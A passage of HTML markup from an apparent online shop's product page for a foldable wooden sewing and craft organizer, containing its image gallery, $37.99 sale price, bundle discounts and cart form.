  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="10568217755812">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23757790183588__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--23757790183588__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23757790183588__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23757790183588__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-10568217723044"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-1
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=416" alt="Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage" srcset="//primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-10568217559204"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-2
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=416" alt="Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage" srcset="//primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-10568217591972"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-3
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=416" alt="Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage" srcset="//primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-10568217624740"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-4
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=416" alt="Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage" srcset="//primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-10568217657508"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-5
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=416" alt="Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage" srcset="//primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-10568217690276"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-6
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=416" alt="Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage" srcset="//primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-10568217755812"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-7
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=416" alt="Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage" srcset="//primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/2_embroiderykits.jpg?v=1596215847&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--23757790183588__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23757790183588__main"
        data-section="template--23757790183588__main"
        data-url="/products/fordable-expandable-sewing-parts-organizer-solid-wood-expands-for-easy-access"
        class="product__info-container"
      >
              <p class="urgency-text color-accent-2" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <strong>UNIQUE DESIGN  l  BEST GIFT IDEA</strong>
              </p>
            <div class="product__title" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <h1 class="h2">
                  Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage
                </h1>
                <a href="/products/fordable-expandable-sewing-parts-organizer-solid-wood-expands-for-easy-access" class="product__title">
                  <h2 class="h1">
                    Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--23757790183588__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $37.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $37.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $49.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23757790183588__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="35215677653156">
                  
<input type="hidden" name="product-id" value="5456861921444" /><input type="hidden" name="section-id" value="template--23757790183588__main" /></form></div><div id="shopify-block-AY2VNMUFjM0RLSDcxZ__judge_me_reviews_preview_badge_6eEG8h" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='5456861921444'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>

              <div class='emoji-benefits-container' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>🙌 FREE SHIPPING WITHIN U.S.A.</p><p>💪 30D RETURNS</p><p>🌟 SAFE AND SECURE CHECKOUT</p>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--23757790183588__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--23757790183588__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23757790183588__main"
        class="select__select"
        form="product-form-template--23757790183588__main"
      ><option
            
              selected="selected"
            
            
            value="35215677653156"
          >Default Title - $37.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--23757790183588__main"
  data-section="template--23757790183588__main"
  data-update-unavailable="false"
  data-update-prices="true"
  data-money-format="${{amount}}"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--23757790183588__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $0
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $37.99
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"></span>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--23757790183588__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.95"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 2
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $3.80
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $72.18
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$75.98</span>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--23757790183588__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.92"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 3
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $9.12
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $104.85
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$113.97</span>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity4"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="4"
        form="product-form-template--23757790183588__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4"
        class="quantity-break"
        data-quantity="4"
        data-input="input_4"
        data-percentage-left="0.9"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 4
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $15.20
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $136.76
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$151.96</span>
          </div>
        </div>
        
      </label>
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":35215677653156,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"FOLD-SEWING-ORGANIZER-KIT","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage","public_title":null,"options":["Default Title"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>



<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--23757790183588__main" data-options="Title">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
